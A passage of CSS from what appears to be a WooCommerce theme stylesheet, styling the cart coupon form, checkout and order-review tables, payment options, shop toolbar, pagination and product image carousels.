    transition: 0.5s;
    opacity: 1;
  }
  .woocommerce-cart .coupon-actions .coupon.hide-form .coupon-form {
    opacity: 0;
  }
  .woocommerce-cart .coupon-actions .coupon.hide-form .coupon-code:after {
    content: "\4c";
  }
  .woocommerce-cart .coupon-actions .coupon .coupon-code {
    font-size: 24px;
    color: #000;
    font-weight: 600;
    letter-spacing: -1px;
    border-bottom: 1px solid #ccc;
    padding-bottom: 15px;
    width: 100%;
    margin-bottom: 45px;
    position: relative;
    display: block;
  }
  .woocommerce-cart .coupon-actions .coupon .coupon-code:after {
    font-family: 'ElegantIcons';
    content: "\4b";
    position: absolute;
    top: 0;
    right: 0;
  }
  .woocommerce-cart .coupon-actions .coupon .input-text {
    padding: 13px 0;
    width: 100%;
    border: none;
    border-bottom: 1px solid #999;
    transition: 0.5s border-color ease-in-out;
  }
  .woocommerce-cart .coupon-actions .coupon .input-text:focus {
    border-color: #333;
  }
  .woocommerce-cart .coupon-actions .coupon .button {
    margin-top: 70px;
    border: none;
    border-radius: 0;
    background-color: transparent;
    color: #000;
    padding: 0;
    border-bottom: 1px solid #333;
    height: auto;
    line-height: inherit;
    padding-bottom: 10px;
    font-weight: 700;
  }
  .woocommerce-cart .entry-footer {
    clear: both;
  }
  .woocommerce-checkout .woocommerce .woocommerce-info {
    border: none;
    background-color: #f6f6f6;
    color: #999;
    font-size: 14px;
    padding: 30px 30px 30px 80px !important;
  }
  .woocommerce-checkout .woocommerce .woocommerce-info:before {
    content: "\76";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 17px;
    color: #999;
    top: 23px;
    left: 30px;
    line-height: 35px;
  }
  .woocommerce-checkout .woocommerce .woocommerce-info .showlogin,
  .woocommerce-checkout .woocommerce .woocommerce-info .showcoupon {
    color: #333;
    transition: all 0.5s;
  }
  .woocommerce-checkout .woocommerce .woocommerce-info .showlogin:hover,
  .woocommerce-checkout .woocommerce .woocommerce-info .showcoupon:hover {
    color: #990000;
  }
  .woocommerce-checkout .woocommerce form.checkout h3 {
    font-size: 24px;
    text-transform: uppercase;
    color: #000;
    margin-bottom: 30px;
  }
  .woocommerce-checkout .woocommerce form.checkout .select2-container .select2-choice,
  .woocommerce-checkout .woocommerce form.checkout .input-text {
    border-radius: 0;
  }
  .woocommerce-checkout .woocommerce form.checkout .form-row-first,
  .woocommerce-checkout .woocommerce form.checkout .form-row-last {
    padding-left: 0;
    padding-right: 0;
    width: 100%;
    float: none;
  }
  .woocommerce-checkout .woocommerce form.checkout .create-account .woocommerce-form__label-for-checkbox .input-checkbox {
    opacity: 0;
  }
  .woocommerce-checkout .woocommerce form.checkout .create-account .woocommerce-form__label-for-checkbox .input-checkbox:checked + span:before {
    content: "\5a";
  }
  .woocommerce-checkout .woocommerce form.checkout .create-account .woocommerce-form__label-for-checkbox span {
    display: inline-block;
    color: #000;
    font-weight: 500;
    text-transform: none;
    position: relative;
    line-height: 1;
    font-size: 14px;
    padding-left: 30px;
  }
  .woocommerce-checkout .woocommerce form.checkout .create-account .woocommerce-form__label-for-checkbox span:before {
    content: "\56";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    position: absolute;
    top: -5px;
    left: 0;
    color: #000;
    transition: 0.5s;
    font-weight: 700;
  }
  .woocommerce-checkout .woocommerce form.checkout .woocommerce-shipping-fields .woocommerce-form__label .input-checkbox {
    opacity: 0;
  }
  .woocommerce-checkout .woocommerce form.checkout .woocommerce-shipping-fields .woocommerce-form__label .input-checkbox:checked + span:before {
    content: "\5a";
  }
  .woocommerce-checkout .woocommerce form.checkout .woocommerce-shipping-fields .woocommerce-form__label > span {
    display: inline-block;
    color: #000;
    font-weight: 500;
    text-transform: none;
    position: relative;
    line-height: 1;
    font-size: 14px;
    padding-left: 30px;
    cursor: pointer;
  }
  .woocommerce-checkout .woocommerce form.checkout .woocommerce-shipping-fields .woocommerce-form__label > span:before {
    content: "\56";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    position: absolute;
    top: -5px;
    left: 0;
    color: #000;
    transition: 0.5s;
    font-weight: 700;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review {
    background-color: #fff;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table {
    background-color: #f2f2f2;
    border: none;
    border-radius: 0;
    padding: 30px;
    margin-bottom: 0;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table thead th {
    padding: 10px 20px 15px 0;
    width: 50%;
    line-height: 1;
    font-weight: 600;
    font-size: 14px;
    color: #999;
    text-transform: uppercase;
    border-bottom: 1px solid #ccc;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table thead th:last-child {
    padding-left: 0;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .variation {
    font-weight: 400;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .variation dt {
    font-weight: 600;
    position: relative;
    padding-left: 20px;
    text-transform: capitalize;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .variation dt:before {
    position: absolute;
    content: '\35';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    top: 2px;
    left: 0;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .variation dd {
    padding-bottom: 5px;
    margin: 0;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table tbody td {
    border-width: 0;
    padding: 30px 20px 10px 0;
    line-height: 1;
    font-size: 14px;
    font-weight: 500;
    color: #000;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table tbody td:last-child {
    padding-left: 0;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table tbody td.product-name {
    font-size: 14px;
    text-transform: capitalize;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table tbody td.product-name .product-quantity {
    color: #000;
    font-weight: 500;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .product-total {
    text-align: right;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .cart-subtotal td,
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .shipping td,
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .cart-discount td,
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .cart-subtotal th,
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .shipping th,
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .cart-discount th {
    line-height: 1;
    border: 0;
    padding: 20px 20px 35px 0;
    font-size: 18px;
    font-weight: 600;
    color: #000;
    text-transform: capitalize;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .cart-subtotal td,
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .shipping td {
    text-align: right;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .shipping td,
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .cart-discount td {
    font-size: 14px;
    font-weight: 400;
    color: #999;
    text-align: right;
    line-height: 1.4;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .order-total th,
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .order-total td {
    border-bottom: 1px solid #ccc;
    border-top: 1px solid #ccc;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .order-total th {
    font-size: 14px;
    color: #000;
    font-weight: 500;
    line-height: 1;
    padding: 30px 20px 25px 0;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .order-total td {
    font-weight: 600;
    color: #cc3333;
    font-size: 24px;
    padding: 25px 20px 25px 0;
    text-align: right;
    line-height: 1;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment {
    border-radius: 0;
    background-color: transparent;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment ul.payment_methods {
    border: 0;
    padding: 0px 50px 15px 30px;
    background-color: #f2f2f2;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment ul.payment_methods > li {
    margin-bottom: 20px;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment ul.payment_methods > li > .input-radio {
    display: none;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment ul.payment_methods > li > .input-radio:checked + label:before {
    content: "\5c";
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment ul.payment_methods > li > label {
    display: inline-block;
    color: #000;
    font-family: Montserrat, "Times New Roman", Times, serif;
    font-weight: 500;
    position: relative;
    line-height: 1;
    font-size: 14px;
    padding-left: 30px;
    text-transform: uppercase;
    cursor: pointer;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment ul.payment_methods > li > label:before {
    content: "\5b";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    position: absolute;
    top: -3px;
    left: 0;
    color: #000;
    transition: 0.5s;
    font-weight: 700;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment div.payment_box {
    background-color: transparent;
    margin: 0;
    padding: 5px 5px 5px 30px;
    font-size: 13px;
    font-weight: 400;
    color: #666;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment div.payment_box:before {
    display: none;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment .form-row {
    padding: 0;
    margin: 0;
    margin-top: 40px;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment .form-row .button {
    width: 100%;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-terms-and-conditions-wrapper .woocommerce-form__label {
    margin-bottom: 30px !important;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-terms-and-conditions-wrapper .woocommerce-form__label .input-checkbox {
    opacity: 0;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-terms-and-conditions-wrapper .woocommerce-form__label .input-checkbox:checked + .woocommerce-terms-and-conditions-checkbox-text:before {
    content: "\5a";
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-terms-and-conditions-wrapper .woocommerce-form__label .woocommerce-terms-and-conditions-checkbox-text {
    display: inline-block;
    color: #000;
    font-weight: 500;
    text-transform: none;
    position: relative;
    line-height: 1;
    font-size: 14px;
    padding-left: 30px;
    cursor: pointer;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-terms-and-conditions-wrapper .woocommerce-form__label .woocommerce-terms-and-conditions-checkbox-text:before {
    content: "\56";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    position: absolute;
    top: -3px;
    left: 0;
    color: #000;
    transition: 0.5s;
    font-weight: 700;
  }
  .woocommerce-checkout .woocommerce form.login .form-row .inline #rememberme {
    opacity: 0;
  }
  .woocommerce-checkout .woocommerce form.login .form-row .inline #rememberme:checked + label.checkbox:before {
    content: "\5a";
  }
  .woocommerce-checkout .woocommerce form.login .form-row .inline label.checkbox {
    display: inline-block;
    color: #000;
    font-weight: 500;
    text-transform: inherit;
    position: relative;
    line-height: 1;
    font-size: 14px;
    padding-left: 10px;
  }
  .woocommerce-checkout .woocommerce form.login .form-row .inline label.checkbox:before {
    content: "\56";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    position: absolute;
    top: -5px;
    left: -18px;
    color: #000;
    transition: 0.5s;
    font-weight: 700;
  }
  .woocommerce-checkout .woocommerce form.login .form-row .button {
    display: block;
    min-width: 200px;
    margin-top: 20px;
  }
  .woocommerce-checkout .woocommerce form.checkout_coupon .button {
    min-width: 200px;
    margin-top: 20px;
  }
  .woocommerce-checkout table.shop_table tr th {
    text-align: left;
  }
  .woocommerce-checkout .order_details .amount {
    font-size: 18px;
  }
  .woocommerce-checkout h2,
  .woocommerce-account h2,
  .comment-respond h2,
  .woocommerce-checkout h3,
  .woocommerce-account h3,
  .comment-respond h3 {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 700;
  }
  .woocommerce-checkout h3,
  .woocommerce-account h3,
  .comment-respond h3 {
    font-size: 16px;
  }
  .woocommerce-edit-address .woocommerce input[name="save_address"] {
    margin-top: 30px;
  }
  .woocommerce-order-received h2,
  .woocommerce-order-received h3 {
    font-size: 24px;
    color: #333;
    font-weight: 600;
    text-transform: none;
    font-family: Poppins, Arial, sans-serif;
  }
  .woocommerce-order-received h3 {
    font-size: 18px;
  }
  .woocommerce-order-received address {
    line-height: 1.8;
  }
  .woocommerce-order-received .woocommerce table.shop_table td,
  .woocommerce-order-received .woocommerce table.shop_table tfoot th {
    border-top: none;
  }
  .woocommerce-order-received .woocommerce table.shop_table {
    border: none;
    padding-top: 20px;
  }
  .woocommerce-order-received .woocommerce table.shop_table tr th {
    color: #999;
    font-weight: 600;
    text-transform: uppercase;
  }
  .woocommerce-order-received .woocommerce table.shop_table tr td {
    border-top: 1px solid #e1e1e1;
    padding: 15px 10px;
  }
  .woocommerce-order-received .woocommerce table.shop_table tr td a {
    color: #000;
  }
  .woocommerce-order-received .woocommerce table.shop_table tr td strong {
    font-weight: 400;
  }
  .woocommerce-order-received .woocommerce table.shop_table tfoot tr th {
    border-top: 1px solid #e1e1e1;
    padding: 15px 10px;
  }
  .woocommerce-order-received .woocommerce table.shop_table tfoot tr td {
    font-weight: 400;
  }
  .woocommerce-order-received .woocommerce table.shop_table tfoot tr:last-child td {
    font-weight: 600;
  }
  .woocommerce .order-info + h2 {
    font-size: 24px;
    color: #333;
    font-weight: 600;
    text-transform: none;
    font-family: Poppins, Arial, sans-serif;
  }
  .woocommerce header h2,
  .woocommerce header h3 {
    font-size: 24px;
    color: #333;
    font-weight: 600;
    text-transform: none;
    font-family: Poppins, Arial, sans-serif;
  }
  .woocommerce header h3 {
    font-size: 18px;
  }
  .woocommerce .addresses address {
    line-height: 1.8;
  }
  .woocommerce table.shop_table.order_details,
  .woocommerce table.shop_table.customer_details {
    border: none;
    padding-top: 20px;
  }
  .woocommerce table.shop_table.order_details tr th,
  .woocommerce table.shop_table.customer_details tr th {
    color: #999;
    font-weight: 600;
    text-transform: uppercase;
    border-top: 1px solid #e1e1e1;
  }
  .woocommerce table.shop_table.order_details tr td,
  .woocommerce table.shop_table.customer_details tr td {
    border-top: 1px solid #e1e1e1;
    padding: 15px 10px;
  }
  .woocommerce table.shop_table.order_details tr td a,
  .woocommerce table.shop_table.customer_details tr td a {
    color: #000;
  }
  .woocommerce table.shop_table.order_details tr td strong,
  .woocommerce table.shop_table.customer_details tr td strong {
    font-weight: 400;
  }
  .woocommerce table.shop_table.order_details tfoot tr th,
  .woocommerce table.shop_table.customer_details tfoot tr th {
    border-top: 1px solid #e1e1e1;
    padding: 15px 10px;
  }
  .woocommerce table.shop_table.order_details tfoot tr td,
  .woocommerce table.shop_table.customer_details tfoot tr td {
    font-weight: 400;
  }
  .woocommerce table.shop_table.order_details tfoot tr:last-child td,
  .woocommerce table.shop_table.customer_details tfoot tr:last-child td {
    font-weight: 600;
  }
  .woocommerce-account .woocommerce-MyAccount-navigation {
    float: none;
    width: 100%;
  }
  .woocommerce-account .woocommerce-MyAccount-content {
    float: none;
    width: 100%;
  }
  .shop-toolbar {
    padding-top: 5px;
    margin: 0 0 52px;
    font-size: 16px;
    color: #000;
    font-weight: 600;
    text-transform: uppercase;
  }
  .shop-toolbar .products-found span {
    color: #990000;
  }
  .shop-toolbar .sort-by > span {
    float: left;
  }
  .shop-toolbar .sort-by .woocommerce-ordering {
    margin-top: -1px;
  }
  .shop-toolbar .sort-by .select2-container {
    z-index: 99;
  }
  .shop-toolbar .woocommerce-ordering {
    display: inline-block;
    padding-left: 20px;
    margin-bottom: 0;
  }
  .shop-toolbar .woocommerce-ordering select {
    vertical-align: middle;
    border-color: transparent;
    text-transform: uppercase;
    font-weight: 400;
  }
  .shop-toolbar .woocommerce-ordering select:focus {
    outline: none;
  }
  .shop-toolbar .woocommerce-ordering select option {
    border: 1px solid #000;
  }
  .shop-toolbar .woocommerce-ordering .select2-container .select2-selection {
    background-color: transparent;
    border: none;
    font-weight: 400;
    border-radius: 0;
    color: #000;
  }
  .shop-toolbar .woocommerce-ordering .select2-container .select2-selection:focus {
    outline: none;
  }
  .shop-toolbar .woocommerce-ordering .select2-container .select2-selection__rendered {
    padding-right: 30px;
    width: 196px;
  }
  .shop-toolbar .woocommerce-ordering .select2-container .select2-selection__arrow:before {
    content: '\f3d0';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    color: #000;
    font-size: 18px;
    padding-left: 10px;
    margin-top: 3px;
  }
  .shop-toolbar .woocommerce-ordering .select2-container .select2-selection__arrow b {
    display: none;
  }
  .shop-toolbar .show-number {
    display: inline-block;
    padding-left: 20px;
    margin-bottom: 0;
  }
  .shop-toolbar .show-number li {
    display: inline-block;
    padding: 0 10px;
    color: #ccc;
    font-weight: 400;
    transition: 0.5s;
  }
  .shop-toolbar .show-number li .input-number {
    display: none;
  }
  .shop-toolbar .show-number li label {
    cursor: pointer;
    font-weight: 400;
    line-height: 1;
    padding-bottom: 3px;
  }
  .shop-toolbar .show-number li.active,
  .shop-toolbar .show-number li:hover {
    color: #000;
  }
  .shop-toolbar .show-number li.active label {
    border-bottom: 1px solid #000;
  }
  .shop-toolbar .shop-view {
    color: #ccc;
  }
  .shop-toolbar .shop-view span {
    display: inline-block;
    float: right;
    font-weight: 500;
  }
  .shop-toolbar .shop-view a {
    font-size: 30px;
    line-height: 30px;
    text-align: center;
    display: inline-block;
    color: #ccc;
    float: right;
    padding-left: 15px;
    font-weight: 600;
    margin-top: -4px;
  }
  .shop-toolbar .shop-view a:hover {
    color: #000;
  }
  .shop-toolbar .shop-view .current {
    color: #000;
  }
  .shop-toolbar .shop-view .grid-view {
    margin-left: 10px;
  }
  .shop-toolbar .woocommerce-result-count {
    float: left;
    margin: 0;
    color: #8a97a2;
    font-size: 14px;
    line-height: 40px;
  }
  .shop-navigation-ajax.woocommerce nav.woocommerce-pagination {
    text-align: center;
  }
  .shop-navigation-ajax.woocommerce nav.woocommerce-pagination li {
    padding: 0;
  }
  .shop-navigation-ajax.woocommerce nav.woocommerce-pagination li .page-numbers {
    display: none;
  }
  .shop-navigation-ajax.woocommerce nav.woocommerce-pagination li .page-numbers.next {
    display: inline-block;
    font-size: 16px;
    color: #999;
    font-weight: 700;
    text-transform: uppercase;
    border-radius: 0;
    position: relative;
    letter-spacing: 15px;
  }
  .shop-navigation-ajax.woocommerce nav.woocommerce-pagination li .page-numbers.next .dots-loading span {
    animation-name: dot-amimation;
    animation-duration: 1s;
    animation-iteration-count: infinite;
    display: inline-block;
  }
  .shop-navigation-ajax.woocommerce nav.woocommerce-pagination li .page-numbers.next .dots-loading span:nth-child(6) {
    animation-delay: 1.2s;
  }
  .shop-navigation-ajax.woocommerce nav.woocommerce-pagination li .page-numbers.next .dots-loading span:nth-child(5) {
    animation-delay: 1s;
  }
  .shop-navigation-ajax.woocommerce nav.woocommerce-pagination li .page-numbers.next .dots-loading span:nth-child(4) {
    animation-delay: 0.8s;
  }
  .shop-navigation-ajax.woocommerce nav.woocommerce-pagination li .page-numbers.next .dots-loading span:nth-child(3) {
    animation-delay: 0.6s;
  }
  .shop-navigation-ajax.woocommerce nav.woocommerce-pagination li .page-numbers.next .dots-loading span:nth-child(2) {
    animation-delay: 0.4s;
  }
  .shop-navigation-ajax.woocommerce nav.woocommerce-pagination li .page-numbers.next .dots-loading span:nth-child(1) {
    animation-delay: 0.2s;
  }
  .shop-navigation-ajax.woocommerce nav.woocommerce-pagination.loaded {
    display: none;
  }
  .boxed.shop-gray-skin .site-content {
    background-color: #dbdbdb;
  }
  .shop-gray-skin .site-content {
    background-color: #dbdbdb;
  }
  .shop-gray-skin.woocommerce.product-item-layout-3 ul.products li.product h3,
  .shop-gray-skin.woocommerce.product-item-layout-3 ul.products li.product .price {
    padding-left: 30px;
    padding-right: 30px;
  }
  .shop-gray-skin.woocommerce.product-item-layout-3 ul.products li.product .price {
    padding-bottom: 10px;
  }
  .shop-gray-skin .shop-toolbar .shop-view {
    color: #000;
  }
  .shop-gray-skin .shop-toolbar .shop-view a {
    color: #999;
  }
  .shop-gray-skin .shop-toolbar .shop-view a.current {
    color: #000;
  }
  .shop-gray-skin .shop-toolbar .show-number li {
    color: #999;
  }
  .shop-gray-skin .shop-toolbar .show-number li.active,
  .shop-gray-skin .shop-toolbar .show-number li:hover {
    color: #000;
  }
  .shop-gray-skin.woocommerce .widget_product_categories ul li.cat-parent ul.children li .count:before,
  .shop-gray-skin.woocommerce .widget_layered_nav ul li.cat-parent ul.children li .count:before,
  .shop-gray-skin.woocommerce .widget_product_categories ul li.cat-parent ul.children li .count:after,
  .shop-gray-skin.woocommerce .widget_layered_nav ul li.cat-parent ul.children li .count:after {
    background-color: #dbdbdb;
  }
  .filters-product-cat {
    margin-bottom: 65px;
  }
  .filters-product-cat ul {
    margin: 0;
    padding: 0;
    text-align: center;
  }
  .filters-product-cat ul li {
    list-style: none;
    display: inline-block;
    padding-right: 17px;
    padding-left: 17px;
  }
  .filters-product-cat ul li:last-child {
    padding-right: 0;
  }
  .filters-product-cat ul li a {
    color: #999;
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
  }
  .filters-product-cat ul li a.selected,
  .filters-product-cat ul li a:hover {
    color: #990000;
  }
  .woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
    margin: 0;
  }
  .product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
    margin: 0;
    max-height: 300px;
    overflow: hidden;
    opacity: 0;
    transition: 0.5s;
  }
  .product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper.loaded {
    max-height: inherit;
    opacity: 1;
  }
  .product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-dots {
    display: none !important;
  }
  .product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-slide:focus {
    outline: none;
  }
  .product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-slide .photoswipe {
    display: block;
    position: relative;
  }
  .product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-slide .photoswipe.video:after {
    content: '\f488';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 99;
    color: #fff;
    font-size: 30px;
    background-color: rgba(0, 0, 0, 0.35);
    border-radius: 50%;
    width: 60px;
    height: 60px;
    text-align: center;
    line-height: 61px;
    padding-left: 2px;
    display: block;
  }
  .product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-arrow {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 24px;
    left: -20px;
    background-color: rgba(0, 0, 0, 0.35);
    color: #fff;
    z-index: 99;
    cursor: pointer;
    transition: 0.5s;
    opacity: 0;
  }
  .product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-arrow:hover {
    background-color: rgba(0, 0, 0, 0.55);
  }
  .product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-next-arrow {
    right: -20px;
    left: auto;
  }
  .product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper:hover .slick-prev-arrow {
    left: 0;
    opacity: 1;
  }
  .product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper:hover .slick-next-arrow {
    opacity: 1;
    right: 0;
  }
  .product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails {
    margin: 15px -7px 0;
    max-height: 100px;
    overflow: hidden;
    opacity: 0;
    transition: 0.5s;
  }
  .product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails.loaded {
    overflow: inherit;
    max-height: inherit;
    opacity: 1;
  }
  .product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails .slick-slide {
    padding: 0 7px;
    cursor: pointer;
  }
  .product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails .slick-slide img {
    border: 1px solid transparent;
    transition: 0.5s;
  }
  .product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails .slick-slide:focus {
    outline: none;
  }
  .product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails .slick-slide.slick-current img {
    border-color: #999999;
  }
  .product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails .slick-slide.video-thumb {
    position: relative;
  }
  .product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails .slick-slide.video-thumb:after {
    content: '\f488';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 99;
    color: #fff;
    font-size: 20px;
    background-color: rgba(0, 0, 0, 0.35);
    border-radius: 50%;
    width: 35px;
    height: 35px;
    text-align: center;
    line-height: 31px;
    padding-left: 2px;
    display: block;
  }
  .product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails .slick-arrow {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 18px;
    left: 7px;
    background-color: rgba(0, 0, 0, 0.35);
    color: #fff;
    z-index: 99;
    cursor: pointer;
  }
  .product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails .slick-arrow:hover {
    background-color: rgba(0, 0, 0, 0.55);
  }
  .product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails .slick-next-arrow {
    right: 7px;
    left: auto;
  }
  .product-page-layout-1.woocommerce div.product .product_title {
    padding-right: 70px;
  }
  .product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs ul.tabs {
    width: 30%;
    float: left;
    position: relative;
    z-index: 100;
    overflow: inherit;
  }
  .product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs ul.tabs li {
    display: block;
    padding: 0 30px 0 0;
    margin: 0;
    width: 100%;
  }
  .product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs ul.tabs li a {
    text-transform: uppercase;
    padding: 10px 0 10px;
    font-size: 14px;
  }
  .product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs ul.tabs li:after {
    box-shadow: none;
    right: -1px;
    left: auto;
    width: 2px;
    height: 0;
    bottom: 0;
    border: none;
  }
  .product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs ul.tabs li.active:after,
  .product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs ul.tabs li:hover:after {
    top: 0;
    bottom: auto;
    height: 100%;
  }
  .product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs .woocommerce-Tabs-panel {
    width: 70%;
    float: left;
    clear: none;
    padding-left: 30px;
    padding-top: 10px;
    border: none;
    border-left: 1px solid #ccc;
  }
  .product-page-layout-2.woocommerce div.product .product_title {
    padding-right: 70px;
  }
  .product-page-layout-2.woocommerce div.product form.cart .compare-button {
    display: none;
  }
  .product-page-layout-2 .related.products h2,
  .product-page-layout-2 .upsells.products h2 {
    text-align: left;
  }
  .product-page-layout-3 .site-content {
    padding-top: 0;
  }
  .product-page-layout-3 div.product {
    position: static;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details {
    margin-top: 40px;
  }
